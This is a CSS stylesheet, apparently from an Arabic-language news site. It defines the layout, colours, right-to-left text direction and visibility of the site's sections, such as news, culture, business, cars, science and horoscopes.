.xyzreadmaintitle{height:55px;overflow:hidden;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:28px;float:right;width:100%;}
#sthoverbuttons{display:none;}
#minerandombigkodukal{display:none;}
.fconthalright{width:100%;float:right;}
.fconthalleft{width:100%; float:right;margin:0;}
.bigfconthalleft{width:100%; float:right;margin:0;}
.bigfconthalright{width:100%;float:right;}
.minerandombigleft{float:left;width:100%}
#minereadmoresuri{display:none;}
.readmoredoctorleft{width:28%;height:auto;float:right;margin:3px;}
.readmoredoctorright{width:70%;float:left;text-align:center;}
.mima{float:left;margin: 10px 0 2px 0;text-align: center;width:100%;}
.mimass{float:left;text-align: right;width: 100%;direction: rtl;margin:25px 0 20px 0;}
.ariesmimass{float:left;text-align: right;width: 100%;direction: rtl;margin:2px 0 18px 0;}
.readmoredoctorright a{width:100%;float:left;color:#000;padding:6px 0 3px 0;}
.relatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:100%;}
#flright{float:right;width:100%;}
#vidboxes{float:left;margin:6px 0 0 0;height:255px;width:31%}
#vidboxessj{float:right;height:255px;margin: 6px 0 0 10px;width:31%;}
.newreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:none;}
.andronewreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:block;}
.nfashows{width:100%;float:left;margin:5px 0 30px 0;}
.nfashows img{width:100%;height:100%;}
.filteraz ul li {height:33px;float:left;color: #ccc;font-size:13px; font-family:'Comic Sans MS', cursive; margin: 0 8px 10px 8px;text-transform: uppercase; list-style:none; font-weight:normal;}
#moretoboleft{float:left;width:100%;}
#moretoboright{float:right;width:100%;display:none;}
#samhat{float: right;text-align: center;width:100%;display:block;padding:0 0  60px 0;}
#hat{float: left;text-align: center;width:98%;display:none;}
.trponnuskl{width:100%;margin:0 0 10px 0;}
.travel-hertz{float:left;height:auto;margin: 30px 0 5px;width: 100%;display:block;}
.travel-hertz img{width:100%;height:280px}
.newvideohealth{display:none;}
#converterwomenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#converterwomenewsright img{width:100%;height:418px;display:none;}
#mybreakingnews-arampam{width:100%;border:2px solid #fc2022;float:left;height:40px;margin:0 0 1px 0px; background:#fc2022;}
#mybreakingnewsbn{display:none;}
.mama{float:right;margin:0px 3px 2px 0px;text-align:right;width:33%;}
#bentenleft{float:left;width:65%;}
.dumka{float:left;font-size:11px;font-weight: normal;padding:2px 0 1px 0;}
#padamone{float:left;height:auto;margin:0 0 5px 0px;width:22%;display:none;}
#padamtwo{float:left;height:auto;margin:0 0 5px 10px;width:29%;}
.breakitems-rows h2{background:#ebebeb;color:#000;direction:rtl;font-size:14px;font-weight:normal;padding:6px 3px 6px 3px;text-align: center;line-height:21px;}
#carsbreakingnews-arampam{width:100%;border:2px solid #7310b0;float:left;height:41px;margin:0 0 1px 0px; background:#7310b0;}
#carsbn{display:none;}
#autoalsobigkodukal{display:none;}
#carsboxright{border-left: 2px solid #7310b0;border-right: 2px solid #7310b0;float:left;margin: 6px 0 0;width:32%;}
#autoblogboxs{background:#e1e1e1;float:right;margin: 0 0 10px 0;width:100%;}
#autoblogbox{background:#e1e1e1;float:right;margin: 0 0 10px 0;width:100%;}
#culturebreakingnews-arampam{width:100%;border:2px solid #339967;float:left;height:41px;margin:0 0 1px 0px; background:#339967;}
#culturebn{display:none;}
#culturealsobigkodukal{display:none;}
#culturesbigkodu{display:none;}
#theatrebigkodu{display:none;}
#cultureboxright{border-left: 2px solid #339967;border-right: 2px solid #339967;float:left;margin: 6px 0 0;width:32%;}
#library{float:left;height:auto;margin:0;width:100%;}
#libraryz{float:left;height: auto;margin:0;width:100%;}
.theatredance{width:100%;float:left;margin:1px 0 1px 0;}
.theatredances{width:100%;float:left;margin:1px 0 9px 0;}
.cluturealsonews{width:100%; float:left;margin:1px 0 2px 0;}
.cultureinterviews{width:100%; float:left;}
#cultu-threenewsright{float:left;height:auto;width:100%;}
#culturi{float:left;margin: 0 0 10px 0;width:100%;}
#filmsthreenewsright{float:left;height:auto;margin:0;width:100%;}
#booksellings {float:left;height:auto;margin: 0 0 5px 0;width:100%;}
#ara{border-right:0px solid #8c2e2e;float:left;height: auto;margin: 0 0 10px 0;padding: 0 7px 0 0;width:100%;}
#bic{float:left;height:auto;width:100%;}
.caryonalsotile{width:100%;float:right;text-align:center;}
.caryontexts{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 5px 0; direction:rtl;}
#businessbreakingnews-arampam{width:100%;border:2px solid #03508C;float:left;height:40px;margin:0 0 1px 0px; background:#03508C;}
#businessbn{display:none;}
#businesseconomybigkodukal{display:none;}
#businessecobigkodukal{display:none;}
.appuleft{width:48%;float:left;display:none;}
.appuleft img{width:100%;height:300px;}
.appuright{width:100%;float:left;margin:0 0 0 0;}
#businessboxright{border-left: 2px solid #03508C;border-right: 2px solid #03508C;float:left;margin: 6px 0 0;width:31%;}
#mediabreakingnews-arampam{width:100%;border:2px solid #999900;float:left;height:41px;margin:0 0 1px 0px; background:#999900;}
#mediabn{display:none;}
#tvkod{display:none;}
#mediaalsobigkodukal{display:none;}
#mediapresskodukal{display:none;}
#mediaboxright{border-left: 2px solid #999900;border-right: 2px solid #999900;float:left;margin: 6px 0 0;width:31%;}
#newsbreakingnews-arampam{width:100%;border:2px solid #9C0000;float:left;height:41px;margin:0 0 1px 0px; background:#9C0000;}
#koobecaf{display:none;}
#newsbn{display:none;}
.newssottai{float: left;margin: 0 0 5px;text-align: center;height:165px;width:100%;}
.newsfestboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:165px;}

#electionboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:32%;}
#newsboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:32%;}
#newsalsobigkodukal{display:none;}
#homenewsalsobigkodukal{display:none;}
.iyarkai{width:100%;float:left;margin:18px 0 1px 0;display:none;}
.iyarkai img{width:100%;height:500px;}
#nbigleft_cou{float: right;width:100%;}
#nobigkodu_cou{background-color: #9c0000;float: right;height:820px;margin: 0 6px 0 6px;width: 2px;display:none;}
.newsbull{width:100%;float:left;}
.boxdesign{float:left;margin: 0 0 1px 0;width:100%;}
#jumbalaka{float:left;width:100%;}
#jodpluginleft{float:left;margin: 0 0px 10px 0;width:100%;}
#kadhaiya{width:100%;float:left;height:auto;margin:0 0 0 0px;}
#insets{width:99%;height:auto;float:left;margin:3px 0px 2px 0;border:1px solid #cbcbcb;padding:2px}
#avayalbox{width:100%;border-right:0px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 0px;}
#bvayalbox{width:100%;border-right:0px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 6px;}
#cvayalbox{width:100%;float:right;height:auto;padding:0 0 0 5px;}
.newsareablog{width:100%; float:left;}
.waterstone{width:25%;float:left;margin:0 0 0 10px;display:none;}
.waterstone img{width:100%;height:530px;}
.hotistext{float:left;height:auto;padding:0 1px 0 0;width:63%;}
.hotistext p a{direction:rtl;float:left;}
.hotispadam{float:right;height:auto;margin:0 0 0 5px;text-align:center;width:34%;}
#readmorebreakingnews-arampam{width:100%;border:2px solid #1B0C85;float:left;height:41px;margin:0 0 1px 0px; background:#1B0C85;}
#readmorebn{display:none;}
#countrybox{border-right:0px solid #d6d6d6;float:left;padding:1px 0 8px 0;direction:rtl;width:100%;}
#countryboxs{border-right:0px solid #d6d6d6;float:right;padding:1px 0 8px 0;direction:rtl;width:100%;}
#countimage img{height:220px;width: 100%;}
#sciencebreakingnews-arampam{width:100%;border:2px solid #10ACB0;float:left;height:40px;margin:0 0 1px 0px; background:#10ACB0;}
#sciencebn{display:none;}
#sciencealsobigkodukal{display:none;}
#scalsoboxes{float:left;margin: 1px 0 4px 0;width:100%;}
#scalsoboxesma{float: left;margin: 1px 0 4px 0;width:100%;}
.sharkalsotile{width:100%;float:right;height:auto;margin:5px 0 0 1px;text-align:center;}
.horli{float:left;height:auto;direction:rtl;padding:5px 1px 0 0;width:100%;}
#scienceboxright{border-left: 2px solid #10ACB0;border-right: 2px solid #10ACB0;float:left;margin: 6px 0 0;width:32%;}
#environmentbreakingnews-arampam{width:100%;border:2px solid #66CC00;float:left;height:41px;margin:0 0 1px 0px; background:#66CC00;}
#environmentbn{display:none;}
#environmentbigkodukal{display:none;}
#envimarket{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#envimarkets{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#envimarkodukal{display:none;}
#environmentboxright{border-left: 2px solid #66CC00;border-right: 2px solid #66CC00;float:left;margin: 6px 0 0;width:32%;}
#educationbreakingnews-arampam{width:100%;border:2px solid #3333FF;float:left;height:41px;margin:0 0 1px 0px; background:#3333FF;}
#educationbn{display:none;}
#educationbigkodukal{display:none;}
.polldesign {width:100%; height:auto; float:left;direction:rtl;}
#housesportboxright{border-left: 2px solid #40a501;border-right: 2px solid #40a501;float:left;margin: 6px 0 0;width:32%;}
#homehealthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width:32%;}
.hmpollright{width:100%;float:left;margin:0 0 0 0px;}
.vdaaikon{width:100%;float:left;padding:10px 0 10px 0;display:none;}
.homefashionright{width:100%; float:left;}
.homefashionleft{width:100%;float:left;margin:0 3px 0 0;}
.hmhoroleft{width:100%;float:left;height:auto;margin: 0 10px 0 0;}
.hmhororight{width:100%;float:left;height:auto;}
#mynakumki{float:left;width:100%;background:#a5a5a5}
#mynakumkis{float:left;width:100%;background:#a5a5a5;margin:10px 0 3px 0;}
.hometheadsrow{width:100%;float:left;margin:10px 0 2px 0;}
.hometheadsrows{width:100%;float:left;margin:10px 0 2px 0;}
.anatext a {background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/key-bullet.jpg") no-repeat scroll right 21px;color: #1b1285;display: block;float:right;font-size: 14px;font-weight: normal;line-height: 20px;padding-right: 20px;padding-top: 18px; width:56%;direction:rtl;}
.homelovers{width:100%;float:left;margin:0px 0 1px 0;}
.homelover{width:100%;float:left;margin:0px 0 1px 0;}
.ponnusklcn {width:100%;margin:0 18px 0px 0;}
#carvidboxes{float: left;height: auto;margin:6px 0 0 0;width: 31%;}
#carvidboxessj{float: left;height: auto;margin:6px 0 0 10px;width: 31%;}
.homepeoplebox{direction:rtl;overflow:hidden;float:right;margin:0;height:auto;width:100%;}
.homepeopleboxs{direction:rtl;overflow:hidden;float:right;margin:0;height:auto;width:100%;}
.ponnusklcn img{width:100%;height:235px;display:block;}
.homethreadtext{float:left;width:69%;direction:rtl;padding:5px 0 0 5px;}
h6.corsi{color:#393194;font-weight:normal;font-size:10px;height:17px;line-height:20px;text-align:right;margin:10px 0 0 5px;direction:rtl}
.homethreadimage {float:right;height: 65px;width:27%; padding: 4px 0 0 5px;}
.anamoretext a{background: url("../images/key-bullet.jpg") no-repeat scroll right 16px; color: #1b1285;direction: rtl;display: block;float:right;font-size: 14px;font-weight: 700;padding-top: 10px;
    padding-right: 20px; width: 55%;}
.threadtext-readmore{width:66%;float:left;padding:10px 10px 0 5px;text-align:right}
.threadimage-readmore{width:27%;height:110px;float:right;padding:3px 3px 0 0}
.rsstop{float: right;height: 80px;margin: 5px 15px 5px 0;text-align: center;width:99%;}
#abdreadmorepakkam{margin:12px 0 10px 0;height:auto;width:100%;}
.mobileappimg1{float:left;margin:0 0 7px 38px}
.mobileappimg2{float:left;margin:0 0 7px 23px}
.mobileappimg3{float:left;margin:0 0 7px 10px}
.mobileappimg4{float:left;margin:0 0 7px 1px}
.mobiletitle{color: #ef0e27;direction: rtl;font-size: 20px;font-weight: 700;margin: 5px 0 2px 0;text-align: center;}
.androidapp{float:left;width:100%;}
.iphoneapp{float:left;width:100%;}
#leagueballmain{border-bottom: 1px solid #ccc;float: right;height: auto; margin: 0 0 20px;width: 50%;}
#cartoonminereadmoresuri{background-color:#ccc;float:left;height:4525px;margin: 12px 0 0 10px;width:1px;display:none;}
#carmunnurut{float:left;height:250px;margin: 0 0 12px 0;width:100%;}
#carmunnurus{float:left;height:250px;margin: 0 0 12px 0;width:100%;}
.cartoonreadimg a{bottom:1px;display:inline;font-size:20px;font-weight:700;left:82px;line-height:29px;padding: 0;
    position: absolute;text-align: left;top:310px;width: auto;z-index: 503;display:none;}
#dreamreadmoresuri{background-color:#ccc;float:left;height:3516px;margin: 12px 0 0 10px;width:1px; display:none;}
#dreammoretopicsuri{background-color:#ccc;float:left;height:3012px;margin: 12px 2px 0 5px;width:1px; display:none;}
#dreamreadmoreparotasuri {background-color: #ccc;float: left;height: 2778px;margin: 0 2px 0 5px;width: 1px;display:none;}
.seithikalalsonews{width:100%; float:left;margin:0 0 0 0px;}
.seithikalinterviews{width:100%; float:left;}
#silapathikaramkodu{background:#9C0000;float: left;  height:760px; margin:40px 10px 0 10px; width:1px;display:none;}
#seevakachinthamnaikodu{background:#9C0000;float: left;  height:905px; margin:40px 10px 0 10px; width:1px;display:none;}
#manimekalaikodu{background:#9C0000;float: left;  height:725px; margin:40px 1px 0 10px; width:1px;display:none;}
#kundalakesikodu{background:#9C0000;float: left;  height:725px; margin:40px 1px 0 10px; width:1px;display:none;}
.seithikalboxintrotext{margin:10px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;display:block;}
.seithipattiad img{width:100%;height:110px;display:none;}
.seithiinvad img{width:100%;height:240px;display:none;}
.newsbullets{width:100%;float:left;}
#akananurukodu{background:#03508C;float: left;  height:696px; margin:40px 10px 0 10px; width:1px;display:none;}
#purananurukodu{background:#03508C;float:left;height:696px;margin:32px 0 0 13px;width:2px;display:none;}
.tholillover{width:100%;float:left;margin:10px 0 15px 0;}
.tholillovers{width:100%;float:left;margin:10px 0 15px 0;}
.bumunnawomenside{float:left;width:100%;}
#buwomenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#fashpollblogright{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#injiidupalkodu{background:#d61e98;float: left;  height:700px; margin:35px 10px 0 10px; width:1px;display:none;}
.alakilover{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
.alakilovers{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
#alakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;display:none;}
.mukapuwomensottai{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;}
.horokod{background:#CA99AC;float: left;  height:475px; margin:32px 9px 0 9px; width:1px;display:none;}
.homehorokod{background:#1B0C85;float: left;  height:475px; margin:32px 9px 0 9px; width:1px;display:none;}
#kodimynakumki{width:100%;float:left;display:none;}
.cdoublerule{background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerules.gif") repeat-y;
    float: left; height: 286px;margin: 0 0 0 6px;width: 3px;display:none;}
#kodi{float:left;width:100%;margin:2px 0 10px 0;}
#kodis{float:left;width:100%;margin:2px 0 10px 0;}
.enterpattibox{width:100%;height:auto;float:left;margin:1px 0 0px 0;}
.tainmentleft{width:100%; float:left;margin:0px 0 1px 0px;}
#periyaamaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
#periyaamaivadaikodus{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
.periyavadai{width:100%;float:left;margin:1px 0 0px 0;direction:rtl;}
.periyavadais{width:100%;float:left;margin:1px 0 0px 0px;direction:rtl;}
.padamenterpattibox{width:100%;height:auto;float:left;margin:1px 0 0px 0;}
.padamtainmentleft{width:100%; float:left;margin:0px 0 1px 0px;}
#padamperiyaamaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
#padamperiyaamaivadaikodus{background:#81007f;float: left;  height:668px; margin:40px 10px 0 9px; width:1px;display:none;}
.padamperiyavadai{width:100%;float:left;margin:1px 0 0px 0;direction:rtl;}
.padamperiyavadais{width:100%;float:left;margin:1px 0 0px 0px;direction:rtl;}
#chinayummyalso{width:100%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinayummyalsos{width:100%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinabajjivadaikodu{background:#81007f;float: left;  height:750px; margin:32px 10px 0 10px; width:1px;display:none;}
#chinaulunthavadaikodu{background:#81007f;float: left;  height:750px; margin:32px 10px 0 10px; width:1px;display:none;}
.cinemafaxalsotile{width:47%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.cinemaflital{width:49%;float:left;height:174px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.homevilyattuseithikal{width:100%; float:left;}
.homepagealsonews{width:100%; float:left;margin:0 0 0 1px;}
#homealsoseithikod{background:#9c0000;float: left;  height:725px; margin:32px 10px 0 10px; width:1px;display:none;}
#homenewalsoseithikod{background:#1B0C85;float: left;  height:725px; margin:32px 10px 0 10px; width:1px;display:none;}
.vilayattusottai{float:left;margin: 0 0 5px;text-align:center;height:auto;width:100%;}
.hmpolldesign{width:100%; height:auto; float:left;direction:rtl;}
#zodiackodu{background:#9c0000;float: left;  height:720px; margin:32px 2px 0 11px; width:1px;display:none;}
#homezodiackodu{background:#1B0C85;float: left;  height:720px; margin:32px 2px 0 11px; width:1px;display:none;}
#threadsleftvilayattu{width:14%;height:auto;float:left;margin:11px 15px 10px 0;display:none;}
#threadsrightvilayattu{width:14%;height:auto;float:left;margin:11px 0 10px 15px;display:none;}
.hometheadsmyrow{width:100%;float:left;margin:1px 0 2px 0;}
.hometheadsmyrows{width:100%;float:left;margin:1px 0 2px 0;}
.housebusinessmoretopics a{font-size:12px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
 .hometropsintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:136px;}
.startsleft img{float:left;height:190px;width:100%;margin:0;}
.homenettai{float: left;height: 398px;margin: 0 0 5px; text-align: center;width: 100%;}
.homenettai img{width:100%;height:395px;}
#minereadmoresuri-small {background-color: #ccc;float: left;height: 3950px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-medium {background-color: #ccc;float: left;height: 4200px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-large {background-color: #ccc;float: left;height: 6350px;margin: 12px 0 0 10px;width: 1px;display:none;}
#minereadmoresuri-exlarge {background-color: #ccc;float: left;height: 7500px;margin: 12px 0 0 10px;width: 1px;display:none;}
#insbusinesseconomybigkodukal{background:#03508C;float:left;height:670px;margin:55px 0 0 17px;width:1px;display:none;}
#veryinsbusinesseconomybigkodukal{display:none;}
#zodiackodus{background:#9c0000;float: left;  height:526px; margin:119px 3px 0 12px; width:1px;display:none;}
.homwnatchthiramright{float:left;margin:0 1px 0 0;overflow:hidden;height:auto;width:100%;display:block;}
.homebusinsubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;padding:0 1px 0 2px;width:auto;}
.homebusinessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:25px;padding:0 1px 0 2px;width:auto;}
.homenewsmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:25px;padding:0 1px 0 2px;width:auto;}
.qwarparent1 {
    float: left;
    width: 99%;
}
.nalulinks{border: 1px solid #1b0c85;padding:18px;border-radius:8px;width:89%;}
#carmottabo{float:left;margin: 10px 0 8px 0;text-align:left;width:100%;}
#carnannabo{float:left;margin: 10px 0 8px 0px;text-align:right;width:100%;}
.cauthorboy h5{color:#3931b9;font-size:12px;line-height:13px;text-align:right; padding:0 0 8px 0;font-weight:normal;}
.mukapulital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:21px;}
#prebox {border-bottom: 2px solid #9c0000;margin: 0 0 8px 0;direction:rtl;padding: 0 0 3px 0;}

.homemhoroleft{width:37%;float:left;height:auto;margin: 32px 12px 0 0;display:block;}
.homemhoroleft img{width:100%;height:670px;}
.homemhororight{width:59%;float:left;height:auto;margin: 0 0px 1px 0;}
.autonatchthiramright{float:left;margin:0 8px 0 0;overflow:hidden;height:auto;width:100%;}
.arabhotistext{float:left;height:132px;padding:0 1px 0 0;width:63%;overflow:hidden;direction:rtl;}
.alsonewselital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl; }
.desalakilover{width:100%;float:left;margin:10px 0 10px 0;direction:rtl;}
.desalakilovers{width:100%;float:left;margin:10px 0 10px 9px;direction:rtl;}
#desalakikodu{background:#d61e98;float: left;  height:600px; margin:42px 2px 0 10px; width:1px;display:none;}

.scimointerviews{width:100%;float:left;}
#dessertkod{background-color:#ba8fba;float:left;height:955px;margin:32px 0px 0 16px;width:2px;display:none;}
#sevanautoalsokodu{background-color:#663333;float:left;height:658px;margin:15px 5px 0 16px;width:1px;display:none;}
#sevansciencealsokodu{background-color:#10ACB0;float:left;height:658px;margin:15px 5px 0 16px;width:1px;display:none;}
#thicksevanautoalsokodu{background-color:#663333;float:left;height:688px;margin:32px 2px 0 20px;width:2px;display:none;}
#thicksevansciencealsokodu{background-color:#10ACB0;float:left;height:688px;margin:32px 2px 0 20px;width:2px;display:none;}
.carpralsotile{width:100%;float:right;height:auto;margin:0 0 1px 0px;text-align:center}
.carpelital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:20px;}
.sevenewsbullets{width:100%;float:left;}
.seveboxdesign{float:left;margin: 0 0 1px 0px;width:100%;}
#wmtipsbigkodukal{background-color:#d61e98;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#silgotipsbigkodukal{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#silgotipsbigkodukals{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#dessertice{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#dessertices{width:100%;height:auto;float:left;margin:0 0 1px 0px}
.icehad img{width:100%; height:603px;display:none;}

#benulunthukodu{background:#BA8FBA;float:left;height:960px;margin:32px 3px 0 18px;width:2px;display:none;}
.benhweponnuskl{width:100%;margin:0 1px 10px 0;float:left;}
.newsilvergold{width:100%; float:left;}
#silvergoldkodukal{background:#03508C;float:left;height:934px;margin:32px 0 0 16px;width:2px;display:none;}
#bportnobigkodu_cou {background-color:#03508C;float:right;height:845px;margin: 5px 6px 0;width: 2px;display:none;}
#minereadmorevicky{background-color:#ccc;float:left;height:3835px;margin: 12px 0 0 10px;width:1px;display:none;}
#accordion-competition-drop-down{ direction:rtl;float:left;font-size: 12px;line-height: 1.3333;margin: 8px 0 0 3px;
    width:50%;}
.team-details{float:left;width:71%;}
#leaguereadmoresuri{display:none;}
#fansamhat{float: right;text-align: center;width:100%;height:50px;display:block;background:url(../images/footer.jpg) repeat-x;margin:0;padding:0;position:fixed;bottom:0;left:0px;}
.conwhole-rightside{border-right: 0px solid #ccc;float: left;height: auto;padding: 20px 18px 44px 20px;width:90%;}
.conwhole-leftside{float: left;height: auto;padding:20px 0 0 20px;width:90%;}
.church{width:63%;height:22px;padding:5px;    border: 1px solid #999;   box-shadow: 0 0 2px #ccc;}
.searchareabu{width:auto;margin:20px 83px 0 20px;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;padding:8px 46px 8px 48px;text-align:center;background: #03508C;
background: -moz-radial-gradient(center, ellipse cover,  #8380BC 0%, #03508C 44%, #03508C 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8380BC 0%,#03508C 44%,#03508C 100%); 
background: radial-gradient(ellipse at center,  #8380BC 0%,#03508C 44%,#03508C 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8380BC', endColorstr='#03508C',GradientType=1 );  }
#housesportboxleft {float: left;margin: 6px 10px 0 0; width: 63%;}
#fashionboxleft {   float: left;margin: 6px 10px 0 0; width: 63%;}
#cultureboxleft { float: left; margin: 6px 10px 0 0;width: 63%;}
#businessboxleft {float: left;margin: 6px 10px 0 0;width: 63%;}
.fcontfullnew{width:100%;float:left;direction:rtl;margin:0 0 1px 0;}
.catbigfconthalright{width:100%;float:right;}
.catbigfconthalright h4{float:left;width:100%;text-align:right;padding:13px 0px 0 0;}
.catbigfconthalright p{width:47%;float:left;}
.catbigfconthalright h6{width:48%;float:left; margin:0 0 0 10px;}
#tagseo{direction:rtl;float:left;margin: 0 10px 10px 0;width: 100%;}
.leftresponsiveno{display:none;}
.rihtresponsiveno{display:block;}
.desktopcomment{display:none;}
.phonecomment{display:block;}
.deskarrow{display:none;}
.phonearrow{display:block;}
#womenboxleft { float: left; margin: 6px 10px 0 0;width: 65%;}
#skiiimage {text-align: center; width: 30%; height: auto;float: right; padding: 0 7px 0px; margin:0px;}
#boxes {float: left;text-align: center;   margin: 0 0 10px 0; overflow: hidden;   height: auto;width: 99%;}
.womenboxintrotext {margin: 1px 0 0 0;float: left; direction: rtl;overflow: hidden;    height: 167px;}
.cultuuresottai {float: left; margin: 0 0 20px; text-align: center; height: 140px;  width: 100%;}
.vittai img {width: 80%;height: auto;}
.bookalsotile img {width: 80%; height: auto;margin: 0px 30px;}
.oodakamstartsright {float: left; height: 198px;padding: 0 1px 0 0; width: 100%;overflow: hidden; direction: rtl;}
.autostartsleft {float: right; height: auto;margin: 0; text-align: center;  width: 100%;}
#enteboxleft { float: left;  margin: 6px 10px 0 0; width: 65%;}
#kumpadamalso img {width: 80%;height: 304px;margin: 0 30px;}
.cinemaflital {width: 100%;float: left;height: auto;overflow: hidden; padding: 0 0px 0 0;direction: rtl;}
.cinemafaxalsotile {width: 80%; float: right; height: auto; margin: 0 30px 0 0px; text-align: center;}
#munnurut {float: left; height: auto;width: 90%; padding: 0 0px 5px 10px;    margin: 10px 1px 0 10px;}
.womensottaichange {float: left;margin: 0 0 5px;text-align: center;    height: 165px;    width: 100%;}
.fashioninterviewsmoretopics{text-align:left;padding:0 0 0px;width:100%;float:left;margin:4px 0 0 0;}
.honeyboxintrotext { margin: 8px 0 0 0; float: left; direction: rtl; overflow: hidden; height: 144px; }
.heavy {float: left; height: auto; padding: 20px 0 0 0; text-align: right; width: 17%; }
.heital { width: 100%; float: left;height: auto; overflow: hidden; padding: 0 0px 0 0; direction: rtl; }
.heasalsotile { width: 100%; float: right; height: auto; margin: 0 0px 0 0px; text-align: center; }
.fashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.culturesettin{float:left;margin:5px 0 0;width:100%;display:block;}
.businessettin{float:left;margin:5px 0 0;width:100%;display:block;}
.newssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.housesportsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.enterssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.fashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.healthsettin{float:left;margin:5px 0 0;width:100%;display:block;} 
#motcalculati { width: 23%;height: auto;float: left;margin: 0 18px 10px 0; display: none; }
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motculturesettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motbusinessettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motnewssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothousesportsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motenterssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothealthsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.motcarsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.bookalsotile{width:100%; height: auto;}
.bookelital{width:100%;float:left;height:auto;overflow:hidden;padding:0 5px 0 0; direction:rtl;}
 
.newslover{width:100%;float:left;margin:10px 0 5px 0;}
.komefsintrotext { margin: 7px 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 115px;display:block;}
.komhealthareaintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.senisublevartintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.arabhomenbewsstropsintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.busiboxintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.talantszboxintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}

.culoomenboxintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 161px;display:block;}
.entertainmentintrviewtext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
#homenetboxes img{width:97%;height:160px;margin:0 0 0 2px;}
.arabicbookboxintrotext {margin: 1px 0 0 0; float: left; direction: rtl; overflow: hidden;  height: auto; }
.homepeopleboxs img {height: auto; width: 100%;}
.homepeoplebox img {height: auto; width: 100%;}
.countrypadam img{width:245px; height:190px ; }
.bumi {  border: 1px solid #BA8FBA;  direction: ltr;margin-bottom: 10px; font-weight: bold; width: 100%; float: left; }
.uio { width: 100%; float: left;height: 20px; padding: 10px 0 10px 0px;}
.travel-align {width: 100%;height: auto;float: left;overflow: hidden; padding: 20px 0 0 0px;}
#skiiimage {text-align: center;width: 100%;height: auto;float: right; padding: 0 0px 0px;}
